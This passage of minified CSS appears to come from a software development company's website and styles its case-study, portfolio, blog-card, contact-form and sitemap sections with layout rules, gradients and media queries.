}.architecture-app-img li{width:calc(100% / 5 - 4px);text-align:center;opacity:.4;background:#fff;margin-top:30px;transition:opacity .4s;display:inline-block;list-style:none }.architecture-app-img li:hover{opacity:1 }@media(max-width:1199px){.architecture-step-inner-1 p{font-size:13px !important }.architecture-step-inner-4:after{height:1025px }}@media(max-width:991px){.architecture li>div{min-height:295px }.architecture-app-img li{width:calc(100% / 3 - 3px) }.architecture-step-inner-4:after{height:1500px }}@media(max-width:767px){.architecture li{width:100%;padding:20px 30px }.architecture li>div{min-height:1px }.architecture-step-inner-1 p{font-size:14px !important }.architecture.step-1:after,.architecture.step-2:before{display:none !important }.architecture-step-inner-1:after,.architecture-step-inner-3:after{width:2px;right:auto;height:50%;top:auto;bottom:-50%;left:50%;transform:translateX(-50%) }}.organised-img,.organised-text{display:inline-block;position:absolute }@media(max-width:540px){.architecture-app-img li{width:100%;margin-top:10px }}.cm-organised-wrapper{position:relative;}.organised-text{font-size:28px;font-weight:600;width:451px;background:#fff;text-align:center;padding:28px 70px;border-radius:90px;box-shadow:0 0 60px 0 rgba(0,0,0,.1);top: -85px;left: 0;z-index: 9999;margin: 0px auto;right: 0;}.organised-text:after{}.hometurph-wrapper .organised-text:after{background:#883b96 !important }.cm_p_3 .organised-text:after{background:#3283cf !important }.cm_p_4 .organised-text:after{background:#ff7400 !important }.cm_p_5 .organised-text:after{background:#f1532c !important }.organised-img{width:100%;height:100%;background-size:cover !important }.organised-img.img-1{max-width:420px;max-height:530px;left:0;top:0 }.organised-img.img-2{right:0;top:0;max-width:437px;max-height:462px }.organised-img.img-3,.organised-img.img-4{bottom:0;max-width:430px;max-height:442px }.organised-img.img-3{left:0 }.organised-img.img-4{right:0 }@media(max-width:1275px){.cm-organised-wrapper{}.organised-img.img-1{max-width:409px;max-height:445px }.organised-img.img-2{max-width:400px;max-height:415px }.organised-img.img-3,.organised-img.img-4{max-width:395px;max-height:395px }}@media(max-width:991px){.organised-text{font-size:24px;width:357px;padding:20px 45px;top:calc(50% - 52px) }}@media(max-width:767px){.cm-organised-wrapper{}.organised-img{background-size:100% !important;background-repeat:no-repeat !important }.organised-img.img-1,.organised-img.img-2{max-width:50%;max-height:50% }.organised-img.img-3,.organised-img.img-4{max-width:50%;max-height:45% }.organised-text{font-size:18px;width:275px;padding:16px 25px;top:calc(50% - 35px) }}@media(max-width:479px){.cm_p_4 .organised-text:after{display:none }.organised-text{font-size:14px;width:269px;padding:16px 10px;top:calc(50% - 19px) }}#cm_sec_5{padding-bottom:70px }#cm_sec_5 h3{text-align:center }#cm_sec_5 h3:after{left:50%;transform:translateX(-50%) }.technology-used-inner{width:70%;margin-left:auto;margin-right:auto;background:#fff;box-shadow:0 0 60px 0 rgba(0,0,0,.1);padding:15px }.technology-used-inner ul{list-style:none }.technology-used-inner ul li{display:inline-block;width:calc(100% / 5);border-right:1px solid #eaeaea;border-bottom:1px solid #eaeaea;min-height:161px;text-align:center;padding:30px 0;margin:0 -2px;vertical-align:top;position:relative }.technology-used-inner ul li:last-child{border-right:0 }.technology-used-inner ul:last-child li{border-bottom:0 }.technology-used-inner ul li img{display:block;width:auto;margin:0 auto }.technology-used-inner ul li span{display:block;text-transform:uppercase;font-weight:500;color:#323232;font-size:11px;position:absolute;left:0;right:0;top:110px;width:100%;text-align:center;padding:0 5px }@media(max-width:1199px){.technology-used-inner{width:100% }.technology-used-inner ul li{min-height:150px }.technology-used-inner ul li span{bottom:20px }}@media(max-width:767px){.technology-used{margin-top:0 }}@media(max-width:600px){.technology-used-inner ul li{min-height:130px;padding:15px 0 }}@media(max-width:500px){.technology-used-inner ul li{width:100%;border-right:0;min-height:1px;padding:10px 20px;margin:0;text-align:left }.technology-used-inner ul li span{display:inline-block;margin-top:0;margin-left:20px;text-align:left;left:120px;top:50%;bottom:auto;transform:translateY(-50%) }.technology-used-inner ul li img{display:inline-block }.technology-used-inner ul:last-child li{border-bottom:1px solid #eaeaea }.technology-used-inner ul:last-child li:last-child{border-bottom:0 }}#cm_sec_6 h3,#cm_sec_7 h3,#cm_sec_8 h3,.download-case-study{text-align:center }#cm_sec_6 h3 span{display:block;font-weight:400;margin-top:10px }#cm_sec_6 h3:after{left:50%;transform:translateX(-50%) }.cm-case-study-slide img{width:100% !important }#cm_sec_6 .cm-case-study-slide img{padding:15% !important;width:85% !important;display:block !important;margin:0 auto }#cm_sec_6 .owl-item.active.center .cm-case-study-slide img{padding:0 !important;width:75% !important }.cm-case-study-mobile-wrap{position:relative;margin:0;padding-top:8.6% }.cm-case-study-mobile{position:absolute;left:0;right:0;z-index:99999;top:2%;margin:auto;width:28% }#cm_sec_6 .owl-item.active.center{top:-18px;left:-2px }cm_sec_6 .owl-stage{transition:.5s;width:4385px;transform:translate3d(-1854px,0,0);padding:20px 0 }#cm_sec_7 h3:after,#cm_sec_8 h3:after{left:50%;transform:translateX(-50%) }.cm-case-study-mobile img{width:100% }@media(max-width:767px){.cm-case-study-mobile{width:56% }.cm-case-study-mobile-wrap{padding-top:17.3% }}#cm_sec_7{padding:70px 0 }.cm_client-wrap{width:70%;margin-left:auto;margin-right:auto;background:#fff }.cm_client_img,.cm_client_name{width:auto;display:inline-block }.cm_client_text{padding:50px;box-shadow:0 0 39px 0 rgba(0,0,0,.2);border-radius:30px 30px 30px 0 }.cm_client_about{margin-top:20px }.cm_client_img img{border-radius:100% }.cm_client_name{padding-left:20px;vertical-align:middle }.cm_client_name h5{font-weight:700 }.cm_client_name h6{color:#a3a2a2;font-weight:600;font-size:14px }.download-case-study{margin-top:50px }.download-case-study a{display:inline-block;padding:15px 30px;box-shadow:0 0 30px 0 rgba(0,0,0,.2);border-radius:30px;font-size:14px;font-weight:600;text-transform:uppercase }.download-case-study a img{margin-right:20px;vertical-align:middle }@media(max-width:767px){.cm_client-wrap{width:100% }.cm_client_text{padding:25px;box-shadow:0 0 25px 0 rgba(0,0,0,.15) }}#cm_sec_8{padding:70px 0 }#cm_sec_8 ul li{list-style:none;display:inline-block;width:calc(100% / 3 - 18px);margin-right:20px;padding:0 15px;vertical-align:top }#cm_sec_8 ul li:last-child{margin-right:0 }.cm-blog-card{border:1px solid #e8e5e5 }.blog-card-img img{width:100% }.blog-card-text-top{padding:15px }.blog-card-text-top h4{display:inline-block;font-size:20px }.blog-card-text-top span{float:right;display:inline-block;font-size:11px;padding:3px 12px;border-radius:20px;color:#fff;font-weight:600;margin-top:10px }#cm_sec_8 ul li:nth-child(1) .blog-card-text-top span{background:#9b5ba7 }#cm_sec_8 ul li:nth-child(2) .blog-card-text-top span{background:#d32525 }#cm_sec_8 ul li:nth-child(3) .blog-card-text-top span{background:#0aa183 }.blog-card-link{display:block;text-align:right;padding:0 15px;margin:15px 0 20px;position:relative;color:#2186d3 }.blog-card-link:after,.blog-card-link:before{position:absolute;content:"" }.blog-card-link:before{height:20px;width:164px;background:#fff;display:inline-block;right:15px;top:1px;z-index:-1 }.blog-card-link:after{height:1px;width:100%;background:#e8e5e5;display:block;left:0;top:10px;z-index:-2 }.blog-card-link img{margin-left:15px }@media(max-width:991px){div#cm_sec_8 ul li{width:calc(100% / 3 - 4px);margin:0 }.blog-card-text-top{text-align:center }.blog-card-text-top h4{display:block }.blog-card-text-top span{float:none }.blog-card-link{margin:10px 0 20px;text-align:center }#cm_sec_8 ul li{width:100%;margin-bottom:30px }.blog-card-link:before{width:164px;right:auto;top:0;left:50%;transform:translateX(-50%) }}@media(min-width:1401px){.portfolio-banner .container{width:90% !important }.portfolio-banner .middle_{text-align:right }}@media(max-width:1400px){.banner-left,.banner-right{min-height:650px;height:auto }.middle_ img{max-width:600px }}@media(min-width:992px){.hide_d{display:none !important }._portfolio.videobomb{padding:100px 0 }}@media(max-width:991px){.p_outer,.p_outer .inner{text-align:center }.hide_p{display:none !important }.banner-left,.banner-right{min-height:1px;height:auto;text-align:center }.banner-left{padding-top:100px }.portfolio-banner{background:#5699ee;background:-moz-linear-gradient(45deg,#5699ee 0,#5346d3 100%);background:-webkit-linear-gradient(45deg,#5699ee 0,#5346d3 100%);background:linear-gradient(45deg,#5699ee 0,#5346d3 100%) }.portfolio-banner h2,.portfolio-banner h4{color:#fff }.p_outer{padding:50px 15px }.middle a img{margin-top:0 }.DermaMatrimony .col-md-5 img{top:0 }.DermaMatrimony .outer{min-height:1px }.hisaab .colmd5 img{max-width:440px }.amandapanda .colmd5{padding:50px 0 0 }.amanda-phone{width:200px;bottom:0;right:73px }.videobomb .colmd5{padding-top:40px;padding-bottom:0 }}._portfolio h2,input#captcha{padding-left:15px }@media(max-width:767px){.portfolio-banner h2{font-size:42px }.portfolio-banner h4{font-size:20px }.portfolio-banner .middle img{width:100%;max-width:75% }.DermaMatrimony .col-md-5 img{width:100%;max-width:440px }.porfolio_from_wrapper:before{display:none !important }.porfolio_from_wrapper h2{font-size:30px }.porfolio_from_wrapper h3{font-size:20px }.cm-col-left{padding-right:15px }.cm-col-right{padding-left:15px }}@media(max-width:580px){img.port-logo{max-width:80%;width:auto }}@media(max-width:515px){.inner>div>a{margin-right:0;display:block;margin-bottom:10px }.amanda-phone{width:160px;bottom:26px;right:20px }}@media(max-width:480px){.porfolio_from_wrapper .file-upload span{width:100% !important }.cm_industries h3{text-align:center }}#submit-anime{max-width:100px;display:none;float:right;position:relative;right:40px }.blog #main-nav,.scroll-header #main-nav{background:#fff }.submit-anime-home{display:inline-block;position:relative;width:100px;height:59px }.submit-anime-home #submit-anime{left:0;top:30px;right:auto !important;position:absolute }.cm-error-icon{position:absolute;width:20px;height:20px;border-radius:50%;top:0;right:15px }.form-control.error~.cm-error-icon{background:red }.form-control.valid~.cm-error-icon{background:green }.form-control.error~.cm-error-icon:after,.form-control.error~.cm-error-icon:before,.form-control.valid~.cm-error-icon:after{content:"";position:absolute }.form-control.valid~.cm-error-icon:after{width:12px;height:8px;border-bottom:3px solid #fff;border-left:3px solid #fff;left:4px;top:5px;transform:rotate(-45deg) }.form-control.error~.cm-error-icon:after,.form-control.error~.cm-error-icon:before{width:14px;height:3px;background:#fff;top:8px;left:3px }.form-control.error~.cm-error-icon:after{transform:rotate(45deg) }.form-control.error~.cm-error-icon:before{transform:rotate(-45deg) }.cm-col-left .cm-error-icon{right:10% }.portfolio-page .captcha-right{position:static }.front-page .captcha-right{padding-bottom:0 }h6.cm-small-text{display:inline }._portfolio h2{color:#fff;margin-top:35px;float:left;text-transform:none }.cm-no-link{cursor:e-resize }#num1,#num2{width:17px;border:0;margin-left:10px;background:0;outline:0 }@media(max-width:991px){._portfolio h2{float:none }}.contact-cnt #submit-anime{float:none;right:auto }@media(max-width:767px){.cm-col-left .cm-error-icon{right:15px }#submit-anime{right:0;float:none;margin:0 auto }}span.cm-error-icon{display:none !important }.see_error_msg #user_cv_name{padding-right:60px }input#attachment{position:absolute;width:100%;height:100%;opacity:0;z-index:9999;cursor:pointer }#source{margin-left:0 }.contact-cnt #source{border-bottom:1px solid #ddd !important }input#attachment.error+label+label span{border-color:red }.cm-place-holder .svg_message+label{padding-bottom:6px;padding-top:3px;top:-13px !important }.col-md-12.col-sm-12.col-xs-12.bottom-space{margin-top:10px }.cm_contact-page .file-upload,.front-page .file-upload{left:17px !important;top:0 !important;width:calc(100% - 30px) }.col-md-6.col-sm-6.col-xs-12{min-height:50px }.download-count{color:#fff;font-size:26px;line-height:1.2;margin-top:26px }.download-count b{font-size:33px }@media(min-width:1131px){.hide-menu-desktop{display:none !important }.megamenu-s{position:fixed;left:0;width:100%;top:78px;display:none }.full-menu:hover .megamenu-s{display:block }.megamenu-s>.container{box-shadow:0 4px 10px 0 rgba(0,0,0,.17);padding:0 30px 30px;background:#fff;width:900px !important }.megamenu-s ul{position:static !important;display:block !important;box-shadow:none !important;padding:0 !important }.megamenu-s ul li:last-child{margin-bottom:0 !important }.megamenu-s h4{color:#000;font-weight:600;text-transform:none;margin:30px 0 }.cm-border-left{border-left:1px solid #000 }.megamenu-s a{text-transform:none !important;font-size:13px !important }h4 a.heading-link{color:#000 !important;font-weight:600 !important;font-size:18px !important }h4 a.heading-link:hover{color:#e50000 !important }.cm_white_bg .brainmobi_svg_logo .st1{fill:#fff }.cm_white_bg .brainmobi_svg_logo .st0{fill:#e50000 }.cm_white_bg #main-nav{background:#fff }}a.talk-btn:before{display:none !important }.cm-no-menu-item{padding-top:9px !important;padding-bottom:9px !important;margin-top:20px }@media(max-width:1130px){.megamenu-s{display:none !important }.cm-no-menu-item{margin-top:0 !important }}.backgroundnone{line-height:27px;display:block;font-size:15px;box-shadow:0 3px 11px 0 rgba(0,0,0,.1);border-radius:2px;padding:7px 15px;background:#fff;color:#fd9801;font-weight:600;width:187px;text-transform:uppercase;margin:29px 0 }.cm-home-social_svg a{margin-right:15px }.cm-home-social_svg .svg_app_store,.cm-home-social_svg .svg_google_play{box-shadow:0 3px 11px 0 rgba(0,0,0,.5);height:36px }.cm-home-social_svg.no-btn{margin-top:30px }.cm_contact-page-sec{margin-top:-370px;background-color:transparent }.cm_contact-page-sec h2{color:#fff;margin-bottom:0 }@media(max-width:1130px){.cm_contact-page-sec{margin-top:-260px }}@media(max-width:1400px){#main-nav ul.navbar-right>li.full-menu>ul.megamenu{max-width:calc(100% - 80px) }.web-and-mobile-title h1{margin-top:0 }.web-and-mobile-img img{max-width:250px }}._web_wrapper ._door_wrapper_img img{position:relative;left:40px }.cs-banner{background-repeat:no-repeat !important;background-size:cover !important;background-position:bottom !important;padding:150px 0 100px }.cs-banner-img,.cs-banner-logo{float:none !important;display:inline-block;vertical-align:middle;margin-left:-3px }.cb-absolute{position:absolute;left:75%;bottom:0;max-width:280px;transform:translateX(-75%) }.cb-main-img{max-width:320px;position:relative;z-index:99 }.cs-banner-links{margin-top:30px;margin-bottom:50px }.cs-banner-links a{display:inline-block;background:#fff;color:#000;padding:10px 20px;border-radius:20px;min-width:58px;font-weight:700;line-height:1;margin-right:15px;margin-bottom:15px;position:relative }.cs-banner-links a:after{content:"";width:0;position:absolute;height:100%;background:rgba(93,0,0,.2);transition:all .5s;left:0;top:0;display:inline-block }.cs-banner-links a:hover:after{width:0% }.cs-banner-links a:hover{background:transparent;color:#fff }.cs-banner-links a:last-child{margin-right:0 }.cs-banner h3{font-size:25px;text-transform:none;color:#fff;line-height:1.5 }.cs-banner p{color:#fff;font-size:18px }@media(max-width:991px){.cs-banner{padding:110px 0 }.cs-banner-img,.cs-banner-logo{margin-left:0;width:100%;text-align:center }.cs-banner-img{margin-top:50px }.cb-main-img{max-width:300px }.cb-absolute{right:15%;max-width:260px }}@media(max-width:479px){.cs-banner-logo img{max-width:290px }}.cs-problem,.cs-story-behind{padding:10px 0px;}.cs-title-line{color:#323232;font-size:24px;font-weight:600;padding-bottom:18px;margin-bottom:50px }.cs-problem p,.cs-solution p,.cs-story-behind p{font-size:15px;line-height:25px }.cs-story-behind p{color:#000;font-weight:500;margin-bottom:25px }.cs-sb-icon ul{margin:0;padding:0;list-style:none;display:inline-block;vertical-align:top }.cs-sb-icon ul:last-child{margin-top:50px }.cs-sb-icon ul li{margin-left:-3px;margin-bottom:30px;padding-right:33px }.cs-gredint{display:inline-block;padding:25px 10px 10px;border-radius:15px;width:157px;min-height:156px;box-shadow:0 0 30px 0 rgba(0,0,0,.45) }.cs-gredint.problem_g_2 img{margin-top:15px }.cs-problem .cs-gredint,.floyd-wrapper .cs-gredint,.hisaab-wrapper .cs-gredint{padding:20px 10px !important }.cs-gredint img{max-height:56px }.cs-gredint span{display:block;color:#fff;font-weight:500;margin-top:20px }.cs-problem .cs-gredint span{text-transform:capitalize }.cs-g-1{background:#2b48b6 }.cs-g-3{background:#843f99;background:-moz-linear-gradient(45deg,#843f99 0,#10ace5 100%);background:-webkit-linear-gradient(45deg,#843f99 0,#10ace5 100%);background:linear-gradient(45deg,#843f99 0,#10ace5 100%) }.cs-g-2{background:#f06e15;background:-moz-linear-gradient(45deg,#f06e15 0,#fdb82a 100%);background:-webkit-linear-gradient(45deg,#f06e15 0,#fdb82a 100%);background:linear-gradient(45deg,#f06e15 0,#fdb82a 100%) }.cs-g-4{background:#1a2f55;background:-moz-linear-gradient(45deg,#1a2f55 0,#136f92 100%);background:-webkit-linear-gradient(45deg,#1a2f55 0,#136f92 100%);background:linear-gradient(45deg,#1a2f55 0,#136f92 100%) }.problem_g_1{background:#3e9998;background:-moz-linear-gradient(45deg,#3e9998 0,#8cdff2 100%);background:-webkit-linear-gradient(45deg,#3e9998 0,#8cdff2 100%);background:linear-gradient(45deg,#3e9998 0,#8cdff2 100%) }.problem_g_2{background:#c24996;background:-moz-linear-gradient(45deg,#c24996 0,#f86cb6 100%);background:-webkit-linear-gradient(45deg,#c24996 0,#f86cb6 100%);background:linear-gradient(45deg,#c24996 0,#f86cb6 100%) }.problem_g_3{background:#5a853a;background:-moz-linear-gradient(45deg,#5a853a 0,#92cc84 100%);background:-webkit-linear-gradient(45deg,#5a853a 0,#92cc84 100%);background:linear-gradient(45deg,#5a853a 0,#92cc84 100%) }.cs-problem p,.cs-problem ul{width:70%;margin-left:auto;margin-right:auto;margin-bottom:50px;list-style:none }.cs-problem ul li{display:inline-block;width:calc(100% / 3 - 3px);vertical-align:top }.cs-problem p{color:#000;font-weight:500;margin-bottom:25px }@media(max-width:767px){.cs-sb-icon ul{display:block }.cs-sb-icon ul li{margin-left:0;padding-right:0 }.cs-gredint{width:calc(100% - 80px) }.cs-sb-icon ul:last-child{margin-top:0 }.cs-problem ul li{width:100%;margin-bottom:30px }.cs-problem p,.cs-problem ul{width:100% }.cs-problem,.cs-story-behind{padding:50px 0 }}.cb-architecture{background-image:url(https://dfizmmac77h1d.cloudfront.net/architecture-bg.png);position:relative }.rc-item{width:calc(100% / 3 + 0px);display:inline-block;vertical-align:top;padding:20px;border-radius:10px;color:#fff;box-shadow:0 0 25px 2px rgba(0,0,0,.3);min-height:220px;text-align:left;position:relative;margin:35px 20px }.cs-solution p,.wirefremes,h2.padd-b4{text-align:center }.rc-item.rc-1:after,.rc-item.rc-2:after,.rc-item.rc-3:after,.rc-item.rc-4:after{content:"";position:absolute }.rc-item.rc-1{background:#e06764;background:-moz-linear-gradient(45deg,#e06764 1%,#ffb88c 100%);background:-webkit-linear-gradient(45deg,#e06764 1%,#ffb88c 100%);background:linear-gradient(45deg,#e06764 1%,#ffb88c 100%) }.rc-item.rc-1:after{width:50%;right:-50%;height:2px;background:#feb78b;top:50%;transform:translateY(-50%) }.rc-item.rc-2:after{width:2px;bottom:-50%;height:50%;background:#0e8bae;left:50%;transform:translateX(-50%) }.rc-item.rc-3:after{width:50%;right:-50%;height:2px;background:#ccb80a;top:50%;transform:translateY(-50%) }.rc-item.rc-4:after{width:41px;height:434px;border-top:2px solid #56b4d3;border-right:2px solid #56b4d3;right:-41px;top:50% }.rc-item.rc-2{background:#3b9695;background:-moz-linear-gradient(45deg,#3b9695 1%,#1190b2 100%);background:-webkit-linear-gradient(45deg,#3b9695 1%,#1190b2 100%);background:linear-gradient(45deg,#3b9695 1%,#1190b2 100%) }.rc-item.rc-3{background:#ee9a18;background:-moz-linear-gradient(45deg,#ee9a18 0,#ccb80a 100%);background:-webkit-linear-gradient(45deg,#ee9a18 0,#ccb80a 100%);background:linear-gradient(45deg,#ee9a18 0,#ccb80a 100%) }.rc-item.rc-4{background:#403399;background:-moz-linear-gradient(45deg,#403399 1%,#56b4d3 100%);background:-webkit-linear-gradient(45deg,#403399 1%,#56b4d3 100%);background:linear-gradient(45deg,#403399 1%,#56b4d3 100%) }.rc-wrapper{position:relative }.rc-wrapper-1:after,.rc-wrapper-2:before{width:28%;height:220px;background-color:#fff;position:absolute;display:inline-block;background-repeat:no-repeat;background-position:center;content:"" }.rc-wrapper-1:after{background-image:url(https://dfizmmac77h1d.cloudfront.net/architecture-bg-1.png);z-index:9;top:36px;right:-15px }.rc-wrapper-2:before{background-image:url(https://dfizmmac77h1d.cloudfront.net/architecture-bg-2.png);z-index:999999;top:35px;left:-15px }.wirefremes{padding:50px 0 }@media(max-width:1000px){.rc-item.rc-4:after{width:16px;right:-15px }.wirefremes>img{width:100% }}@media(max-width:991px){.rc-item{width:100%;min-height:130px;margin:0 0 30px }.rc-item:after,.rc-wrapper-1:after,.rc-wrapper-2:before{display:none !important }}.cs-title-line{position:relative;display:inline-block }.cs-title-line:after{content:"";position:absolute;width:100px;height:4px;left:0;bottom:0 }.cs-center,.cs-title-line.cs-center:after{left:50%;transform:translateX(-50%) }.clg-wrapper .cs-title-line:after,.clg-wrapper .organised-text:after{}.beu-wrapper .cs-title-line:after,.beu-wrapper .organised-text:after{background:#1a8a8a }.hisaab-wrapper .cs-title-line:after,.hisaab-wrapper .organised-text:after{background:#0084c4 }.story-wrapper .cs-title-line:after,.story-wrapper .organised-text:after{background:#43188b }.floyd-wrapper .cs-title-line:after,.floyd-wrapper .organised-text:after{background:#f1532c }.salonera-wrapper .cs-title-line:after,.salonera-wrapper .organised-text:after{background:#231f20 }.dermamatrimony-wrapper .cs-title-line:after,.dermamatrimony-wrapper .organised-text:after{background:#f74b4b }.amandapanda-wrapper .cs-title-line:after,.amandapanda-wrapper .organised-text:after{background:#7e56f0 }.timekeeper-wrapper .cs-title-line:after,.timekeeper-wrapper .organised-text:after{background:#ff7400 }.cs-solution p{width:70%;margin-left:auto;margin-right:auto;margin-bottom:50px;color:#000;font-weight:500 }.everything-organised{padding: 120px 0px;}div#cm_sec_6{padding-bottom:100px }.dermamatrimony-wrapper .cb-main-img{max-width:580px;width:100%;margin:20px 0 }.amandapanda-wrapper .cb-main-img{max-width:700px;width:100%;margin:20px 0 }.timekeeper-wrapper .cb-main-img{max-width:780px;width:100%;margin:-100px 0 20px }.amandapanda-wrapper .technology-used,.dermamatrimony-wrapper .technology-used,.timekeeper-wrapper .technology-used{margin-top:0 !important }.amandapanda-wrapper .cm-case-study-mobile-wrap,.dermamatrimony-wrapper .cm-case-study-mobile-wrap{padding-top:0 }.amandapanda-wrapper #cm_sec_6,.dermamatrimony-wrapper #cm_sec_6{padding-bottom:0 }.rc-wrapper p{line-height:25px;font-weight:500;font-size:14px }.rc-wrapper span{font-weight:600;display:block;margin-bottom:10px }.best-development-company p a,.text2 p a{white-space:nowrap;font-weight:600 }.text2 p a{white-space:initial}.best-development-company p a:hover{text-decoration:underline;color:#337ab7 }.serv-box-in:hover .text2 p a{color:#e2ff00;white-space:initial }._c_title{margin-bottom:40px }.php-expertise ul{margin:0;padding:0;list-style:none;min-height:210px }.php-expertise ul li{display:inline-block;vertical-align:middle;width:calc(70% / 3);margin-right:4%;margin-top:4%;margin-bottom:15px;font-size:15px;text-align:center;font-weight:500 }.php-expertise ul li span{display:block }.php-expertise ul li:last-child{margin-right:0 }.cm_border_r{border-right:#e1e1e1 solid 1px }.cm_border_t{border-top:#e1e1e1 solid 1px }.php-expertise .col-md-4{padding-top:20px }.php-expertise ul li span img{border-radius:100%;transition:all .3s;position:relative;top:0 }.php-expertise ul li:hover span img{box-shadow:0 5px 8px 0 rgba(0,0,0,.2);top:-5px }.media-body h4{margin:0 }#cover{background-image: url('./images/get-in-touch-bg.jpg') }#brainmobians-img1 {background-image: url(https://dfizmmac77h1d.cloudfront.net/brainmobians-img-1.jpg);}#brainmobians-img2 {background-image: url(https://dfizmmac77h1d.cloudfront.net/brainmobians-img-2.jpg);}#brainmobians-img3 {background-image: url(https://dfizmmac77h1d.cloudfront.net/brainmobians-img-3.jpg);}#brainmobians-img4 {background-image: url(https://dfizmmac77h1d.cloudfront.net/brainmobians-img-4.jpg);}#brainmobians-img5 {background-image: url(https://dfizmmac77h1d.cloudfront.net/brainmobians-img-5.jpg);}#brainmobians-img6 {background-image: url(https://dfizmmac77h1d.cloudfront.net/brainmobians-img-6.jpg);}a.image{background:none;padding:0px;border-radius:0px }a.image:hover{background:none;}.overview-col h2.left_head {text-align: left !important;}h1.main{color: #fff;margin-bottom: 12px;text-transform: uppercase;font-size: 35px;line-height: 1;text-align: center;font-weight: 500;}.cs-banner h1 {font-size: 25px;text-transform: none;color: #fff;line-height: 1.5;font-weight:600 }.portfolio-banner h1 {color: #6273ff;font-size: 55px;margin-bottom: 30px;font-weight: 700;}.portfolio-banner h2 {color: #ff3272;font-size: 26px;line-height: 1.5;font-weight:500 }.development_right_3,.development_right_1,.development_right_2,.development-right{margin-top:0px }.development-left .text-content {margin-bottom:20px }.development-left .text-content p{font-size:15px;}ul.bot_links{list-style:none;margin:0;padding:0;}ul.bot_links li{display:inline-block }ul.bot_links li:not(:last-child):after{content:"|";margin:0px 10px;}.gray-bg2{background-color:#e0e0e0 }.privacy{background:#efefef;padding:3em 0em }section.section.blocks .text {background: #fff;margin: 20px 0px;padding: 3em 30px;box-shadow: 0px 0px 15px #bfbfbf;border-radius: 6px;}section.section.blocks ul li{margin-left:25px;line-height:30px }section.section.blocks .text h1,section.section.blocks .text h2{text-align:left;padding-top:0px;margin-bottom:10px }section.section.blocks .text h3{color:#000 }.sitemap section{padding:3em 0em }.sitemap section.gray{background:#f5f5f5;}.sitemap section h2{color: #848484;font-size: 22px;text-transform: inherit;font-weight: 500;margin:0 0 15px 0px }.sitemap section ul{list-style:none;margin:0;padding:0 }.sitemap section ul li{padding-left: 25px;position:relative;line-height: 35px;}.sitemap section ul li a{color: #000;font-size: 16px;}.sitemap section ul li a:hover{color:#ff0000 }.sitemap section ul li:before {position: absolute;content: "";top: 13px;left: 0;border: 4px solid #737373;border-left: 4px solid transparent;border-top: 4px solid transparent;transform: rotate(-47deg);}.sitemap h3{color: #848484;margin: 0 0 10px 0px;text-transform: initial;font-size: 17px;font-weight: 500;}.sitemap .spacing{padding:1em 0em }.main-head h1{text-transform:uppercase }._mobile_wrapper .door_inner_l_5 .portfolio-imopg img {width: 314px !important;display: inline-block !important;top: 10px !important;position: relative;}div.h-channel .h-header p.list-desc, div.h-conv .h-header p.list-desc,div.h-channel .h-header .title p.list-desc,div.h-conv .h-header .title p.list-desc{font-size:15px !important;font-weight:500 !important}@media(min-width:767px){.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover{color:#fff;}}p.scroll-text{display:none}.wrap-drop { cursor: pointer;margin: 0 auto; position: relative;width: 100%;font-size: 16px;border-bottom: 1px solid #eaeaea;padding-left: 35px;padding-top: 20px;padding-bottom: 10px;margin-bottom: 10px;}.wrap-drop::after {border-color: #ababab transparent;border-style: solid;border-width: 7px 7px 0;content: "";height: 0;position: absolute;right: 15px;top: 50%;width: 0;}.wrap-drop .drop {color:#000;padding:0px 15px;background: #ffffff;box-shadow: 0px 6px 8px rgba(0,0,0,.4);display: none;left: 0;list-style: none;margin-top: 0;opacity: 0;pointer-events: none;position: absolute;right: 0;top: 100%;z-index: 2;border: 1px solid #ccc;margin-bottom: 20px;border-radius: 0px 0px 5px 5px;}.wrap-drop .drop option {color: #696969;display: block;padding: 5px 15px;text-decoration: none;font-size: 14px;}.wrap-drop span {color:#000;}.wrap-drop .drop option:hover {background-color: #00bbf8;color: #ffffff;}.wrap-drop.active::after {border-width:0 7px 7px;}.wrap-drop.active .drop {display:block;opacity:1;pointer-events:auto;}.form-group.file_upload{margin-top: 18px;    border-bottom: 1px solid #dddddd;padding-bottom: 5px;}.cm-main-form .svg.svg_file{top:-3px !important}input[type=file] {display: block !important;right: 1px;top: 1px;height: 34px;opacity: 0;width: 100%;background: none;position: absolute;overflow: hidden;z-index: 2;}.control-fileupload:before,.control-fileupload input,.control-fileupload label {cursor: pointer !important;}.control-fileupload:before {padding: 6px 10px;font-size: 40px;color: #fff;cursor: pointer;background-color: #00bdf1;content: '+';display: block;position: absolute;z-index: 1;right: 0px;line-height: 30px;text-align: center;}.control-fileupload:hover:before,.control-fileupload:focus:before {background-color: #e6e6e6;color: #000;text-decoration: none;}.control-fileupload label {line-height: 35px;color: #000;font-size: 16px;position: relative;z-index: 1;cursor: text;background: transparent;}input:focus::-webkit-input-placeholder {color: transparent;}input:focus:-moz-placeholder {color: transparent;}input:focus::-moz-placeholder {color: transparent;}  input:focus:-ms-input-placeholder {color: transparent;}.svg.svg_budget{z-index:9999}#contactus_form label#fileInput-error.error {opacity: 1 !important;top: 38px;}.brands.inner-brands{margin-top:0px}.brand-numberscroller{background: transparent;padding-bottom: 50px;text-align: center;padding-top: 0px;}span.cm_Benefits{font-size: 22px;text-transform: none;font-weight: 600;color:#ffde00}.door_inner_contant.item.door_inner_l_5 span.cm_Benefits{color:#e50000}h3.space-bottom{color: #000;font-size: 30px;}a.btn.btn-footer {margin: 0;background: #e50000;margin-left: 10px;color: #fff;border-radius: 0px;font-size: 17px;padding: 6px 15px;font-weight:500}p.footer-text{margin-bottom:5px;font-weight:500}a.btn.btn-discuss{text-decoration: none;background: rgb(0,184,255);background: -moz-linear-gradient(left, rgba(0,184,255,1) 0%, rgba(0,232,126,1) 100%);background: -webkit-linear-gradient(left, rgba(0,184,255,1) 0%,rgba(0,232,126,1) 100%);background: linear-gradient(to right, rgba(0,184,255,1) 0%,rgba(0,232,126,1) 100%);border-radius: 0px;color: #fff;font-size: 18px;font-weight: 500;margin: 0;padding: 9px 30px;border-radius: 30px;font-weight: 500 !important;text-transform: capitalize;margin: -5px 0px 0px 6px}h3 a{color:#000}h3 span a {color: #e50000;}p.footer-text a{text-decoration: underline;color: #ffffff;font-size: 18px;margin-right: 10px;font-weight: 500 !important;}p a{font-weight:600 !important}.contact-text{text-align: center;background: #0e8bc9;background: -moz-linear-gradient(left, #0e8bc9 21%, #0033cc 100%, #0033cc 100%);background: -webkit-linear-gradient(left, #0e8bc9 21%,#0033cc 100%,#0033cc 100%);background: linear-gradient(to right, #0e8bc9 21%,#0033cc 100%,#0033cc 100%);padding: 2em 0em;font-size: 